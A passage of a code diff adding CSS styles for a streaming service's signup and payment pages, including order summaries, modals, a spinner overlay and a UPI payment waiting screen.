+}
+
+.orderInfoItem {
+    list-style-type: none;
+    margin: 0;
+    padding: 0;
+    border-top: 1px solid #e6e6e6
+}
+
+.orderInfoItem:first-child {
+    border-top: 0
+}
+
+.orderInfoItem__content {
+    -webkit-box-flex: 1;
+    -webkit-flex: 1 1 auto;
+    -moz-box-flex: 1;
+    -ms-flex: 1 1 auto;
+    flex: 1 1 auto;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    padding: 7px 14px;
+    line-height: 16px;
+    min-height: 72px;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    overflow: hidden
+}
+
+.orderInfoItem__content .userIdentifier {
+    line-height: initial;
+    -o-text-overflow: ellipsis;
+    text-overflow: ellipsis;
+    overflow: hidden;
+    white-space: nowrap;
+    margin-top: -2px
+}
+
+.orderInfoItem__content-container {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex
+}
+
+.orderInfoItem__text+.orderInfoItem__text {
+    padding-top: 5px
+}
+
+.orderInfoItem__header {
+    font-size: 13px;
+    color: #737373;
+    font-weight: 500
+}
+
+@media screen and (max-width:740px) {
+    .orderInfoItem__header {
+        font-size: 11px
+    }
+}
+
+.orderInfoItem__title {
+    font-size: 16px;
+    font-weight: 700;
+    color: #333
+}
+
+@media screen and (max-width:740px) {
+    .orderInfoItem__title {
+        font-size: 14px
+    }
+}
+
+.orderInfoItem__description {
+    font-size: 16px;
+    font-weight: 400;
+    color: #737373
+}
+
+@media screen and (max-width:740px) {
+    .orderInfoItem__description {
+        font-size: 14px
+    }
+}
+
+.orderInfoItem__button {
+    font-size: 16px;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    background: 0 0;
+    border: 0;
+    margin: 0;
+    padding: 14px;
+    -webkit-box-flex: 0;
+    -webkit-flex: 0 0 auto;
+    -moz-box-flex: 0;
+    -ms-flex: 0 0 auto;
+    flex: 0 0 auto;
+    font-weight: 700;
+    color: #0071eb;
+    cursor: pointer;
+    font-family: inherit
+}
+
+@media screen and (max-width:740px) {
+    .orderInfoItem__button {
+        font-size: 14px
+    }
+}
+
+.orderInfoItem__button:hover {
+    text-decoration: underline
+}
+
+.trialPlanItem__price {
+    color: #e50914
+}
+
+.paymentItem__cvv {
+    border-top: 0
+}
+
+.paymentItem__cvv .orderInfoItem__content {
+    padding-top: 0;
+    padding-bottom: 14px;
+    min-height: 66px
+}
+
+.paymentItem__cvv .nfFormSpace {
+    margin-bottom: 0
+}
+
+.orderInfoItem__description .gift-balance-container {
+    font-weight: 700
+}
+
+.orderInfoItem__description div+.gift-balance-container {
+    display: block;
+    padding-top: 5px
+}
+
+.orderInfo {
+    background-color: #f4f4f4;
+    -webkit-border-radius: 5px;
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    list-style-type: none;
+    margin: 0;
+    padding: 0;
+    text-align: left
+}
+
+@media only screen and (max-width:600px) {
+    .email-verified-content {
+        margin-top: 30%
+    }
+}
+
+.email-verified-content {
+    margin-top: 100px
+}
+
+.email-verified-content .submitBtnContainer {
+    margin-top: 50px
+}
+
+.interstitialModal {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    padding: 20px;
+    background-color: rgba(0, 0, 0, .55);
+    -webkit-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
+    -moz-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
+    -o-transition-timing-function: cubic-bezier(.25, .1, .25, 1);
+    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
+    -webkit-transition-duration: .2s;
+    -moz-transition-duration: .2s;
+    -o-transition-duration: .2s;
+    transition-duration: .2s
+}
+
+.interstitialModal__dialog {
+    width: 100%;
+    max-width: 400px;
+    margin: auto;
+    padding: 2px 24px 0;
+    opacity: 0;
+    -webkit-transform: translateY(-40);
+    -moz-transform: translateY(-40);
+    -ms-transform: translateY(-40);
+    -o-transform: translateY(-40);
+    transform: translateY(-40);
+    padding-bottom: 0;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    -webkit-box-shadow: 0 4px 12px rgba(0, 0, 0, .4);
+    -moz-box-shadow: 0 4px 12px rgba(0, 0, 0, .4);
+    box-shadow: 0 4px 12px rgba(0, 0, 0, .4);
+    -webkit-transition-timing-function: cubic-bezier(.15, .1, .15, .1);
+    -moz-transition-timing-function: cubic-bezier(.15, .1, .15, .1);
+    -o-transition-timing-function: cubic-bezier(.15, .1, .15, .1);
+    transition-timing-function: cubic-bezier(.15, .1, .15, .1);
+    -webkit-transition-duration: .2s;
+    -moz-transition-duration: .2s;
+    -o-transition-duration: .2s;
+    transition-duration: .2s;
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+.interstitialModal__dialog .nfdhead {
+    margin: 18px 0 10px;
+    padding: 0
+}
+
+.interstitialModal__dialog .nfdtitle {
+    margin: 0;
+    text-align: center;
+    font-weight: 700;
+    font-size: 20px;
+    line-height: 24px
+}
+
+.interstitialModal__dialog .nfdcontent {
+    margin: 10px 0 20px;
+    padding: 0;
+    font-size: 16px;
+    line-height: 20px;
+    text-align: center
+}
+
+.interstitialModal__dialog .nfdfoot {
+    margin: 20px 0 24px;
+    padding: 0
+}
+
+.interstitialModal__dialog .btn-bar {
+    text-align: center;
+    padding: 0
+}
+
+.interstitialModal__dialog .modal-action-button {
+    width: 100%;
+    margin: 0;
+    min-height: 48px;
+    font-size: 17px
+}
+
+.interstitialModal__dialog .modal-cancel-button {
+    width: 100%;
+    margin: 0;
+    min-height: 48px;
+    font-size: 17px
+}
+
+.uouModal__plans {
+    margin: 16px 0 20px
+}
+
+.uouUpgradeModal {
+    padding-top: 110px;
+    background: #fff url(https://assets.nflxext.com/ffe/siteui/acquisition/simplicity/uouGift@1x.png) no-repeat center 20px;
+    -webkit-background-size: 174px 90px;
+    -moz-background-size: 174px 90px;
+    background-size: 174px 90px
+}
+
+@media (-webkit-min-device-pixel-ratio:2),
+(-o-min-device-pixel-ratio:2/1),
+(min-resolution:192dpi) {
+    .uouUpgradeModal {
+        background-image: url(https://assets.nflxext.com/ffe/siteui/acquisition/simplicity/uouGift@2x.png)
+    }
+}
+
+.fullscreen-spinner-overlay--glass {
+    background-color: rgba(255, 255, 255, .65);
+    bottom: 0;
+    left: 0;
+    position: fixed;
+    right: 0;
+    top: 0;
+    z-index: 100
+}
+
+.fullscreen-spinner-overlay--glass.-blur {
+    -webkit-backdrop-filter: blur(1px);
+    backdrop-filter: blur(1px)
+}
+
+.fullscreen-spinner-overlay--content {
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    margin-top: 30vh;
+    text-align: center
+}
+
+.fullscreen-spinner-overlay--messages {
+    display: -ms-grid;
+    display: grid;
+    grid-template-areas: "message";
+    -ms-grid-columns: minmax(auto, 380px);
+    grid-template-columns: minmax(auto, 380px);
+    margin: 0 40px
+}
+
+.fullscreen-spinner-overlay--message {
+    grid-area: message;
+    opacity: 0;
+    -webkit-transition: visibility 0s ease .5s, opacity .5s ease;
+    -o-transition: visibility 0s ease .5s, opacity .5s ease;
+    -moz-transition: visibility 0s ease .5s, opacity .5s ease;
+    transition: visibility 0s ease .5s, opacity .5s ease;
+    visibility: hidden
+}
+
+.fullscreen-spinner-overlay--message.-visible {
+    opacity: 1;
+    -webkit-transition: opacity .5s ease .5s;
+    -o-transition: opacity .5s ease .5s;
+    -moz-transition: opacity .5s ease .5s;
+    transition: opacity .5s ease .5s;
+    visibility: visible
+}
+
+.fullscreen-spinner-overlay--spacer {
+    min-height: 300px
+}
+
+.fullscreen-spinner-overlay--body-overflow {
+    overflow: hidden
+}
+
+.upi-waiting--body #appMountPoint .simpleContainer {
+    padding-bottom: 0
+}
+
+.upi-waiting--container {
+    margin: 0 auto;
+    max-width: 500px;
+    position: relative
+}
+
+@media screen and (max-width:500px) {
+    .onboardingContainer .simpleContainer .upi-waiting--container.centerContainer,
+    div.basicLayout .upi-waiting--container.centerContainer {
+        padding-bottom: 32px
+    }
+}
+
+.upi-waiting--list {
+    margin: 0
+}
+
+.upi-waiting--list-item {
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    margin: 32px 16px
+}
+
+.upi-waiting--list-item-text {
+    font-size: 15px;
+    margin-left: 6px
+}
+
+.upi-waiting--timer-content {
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center;
+    background: #f8f8f8;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    -ms-flex-direction: column;
+    flex-direction: column;
+    font-size: 15px;
+    height: 90px;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    margin-top: 200px
+}
+
+@media screen and (max-width:500px) {
+    .upi-waiting--timer-content {
+        bottom: 0;
+        left: 0;
+        position: absolute;
+        margin-top: 0;
+        right: 0
+    }
+}
+
+#upi-waiting-time-text {
+    font-size: 20px
+}
+
+.upi-waiting--continue-container {
+    display: none;
+    margin-top: 200px
+}
+
+.upi-waiting--continue-container.-visible {
+    display: block
+}
+
+@media screen and (max-width:500px) {
+    .upi-waiting--continue-container {
+        display: block;
+        margin-top: 0;
+        visibility: hidden
+    }
+    .upi-waiting--continue-container.-visible {
+        visibility: visible
+    }
+}
+
+.upi-waiting--continue-header {
+    font-size: 20px
+}
+
+#register-with-email-button button,
+#register-with-phone-number-button button {
+    background-position: left .8em center;
+    background-repeat: no-repeat;
+    border-color: #d2d2d2;
+    -webkit-box-shadow: none;
+    -moz-box-shadow: none;
+    box-shadow: none;
+    padding-left: 2.5em;
+    text-align: left
+}
+
+#register-with-phone-number-button button {
+    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='19' xmlns='http://www.w3.org/2000/svg'%3e%3cg fill='none' fill-rule='evenodd'%3e%3cpath d='M-7-6h30v30H-7z'/%3e%3cpath d='M2.342.727S.514 1.837.122 4.187C-.27 6.538.35 8.04 1.036 9.411c.686 1.37 2.84 4.896 5.29 6.56 2.447 1.666 3.035 2.189 5.483 2.189 2.45 0 3.233-1.111 4.114-1.796 0 0 1.633-1.078.458-2.383-1.175-1.306-1.894-1.894-2.285-2.025-.392-.13-1.634-.717-2.548.261-.915.98-.718.719-.915.98-.195.261-.98.588-2.154-.066-1.175-.651-2.938-2.872-3.46-3.59-.522-.718-1.175-2.35-.066-3.2 1.111-.848 2.024-1.436 1.502-2.939C5.933 1.902 5.019.793 4.627.466c-.391-.327-.849-.98-2.285.26' fill='%23E50914'/%3e%3c/g%3e%3c/svg%3e")
+}
+
+#register-with-email-button button {
+    background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='20' height='15' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3e%3cdefs%3e%3cpath id='a' d='M0 .088h18.258v8.985H0z'/%3e%3c/defs%3e%3cg fill='none' fill-rule='evenodd'%3e%3cpath d='M-5-8h30v30H-5z'/%3e%3cpath d='M9.3 8.236a.914.914 0 0 1 .098.085.938.938 0 0 0 .677.29.94.94 0 0 0 .595-.22.75.75 0 0 1 .11-.077l8.346-6.256v-.413C19.126.74 18.388 0 17.483 0H2.645A1.65 1.65 0 0 0 1 1.645v.31l8.3 6.281z' fill='%23E50914'/%3e%3cg transform='translate(.932 5)'%3e%3cmask id='b' fill='%23fff'%3e%3cuse xlink:href='%23a'/%3e%3c/mask%3e%3cpath d='M10.772 5.754l-.065.044a2.564 2.564 0 0 1-1.566.531 2.58 2.58 0 0 1-1.82-.742L.002.088v7.327c0 .913.745 1.658 1.656 1.658h14.945c.91 0 1.656-.